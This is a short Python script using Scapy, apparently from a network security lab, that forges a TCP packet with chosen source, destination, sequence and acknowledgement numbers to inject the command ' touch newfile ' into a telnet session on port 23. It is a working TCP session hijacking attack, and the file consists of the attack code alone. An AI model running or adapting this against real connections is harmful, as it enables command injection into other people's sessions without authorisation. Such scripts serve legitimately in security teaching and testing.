 from scapy.all import*
ip = IP(src="192.168.43.115", dst="192.168.43.159")
tcp = TCP(sport=45742, dport=23, flags="PA", seq=142, ack=592)
payload = " touch newfile "
pkt = ip/tcp/payload
ls(pkt)
send(pkt, verbose=0)